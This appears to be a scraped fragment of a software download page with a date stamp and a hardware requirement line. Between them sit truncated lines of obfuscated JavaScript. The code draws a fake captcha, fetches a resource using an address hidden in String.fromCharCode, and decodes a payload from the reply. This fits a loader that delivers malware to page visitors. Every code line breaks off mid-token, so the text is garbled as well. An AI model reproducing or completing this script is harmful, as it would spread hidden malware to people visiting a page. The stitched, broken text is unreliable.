
📅 Last Update: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz dual-core required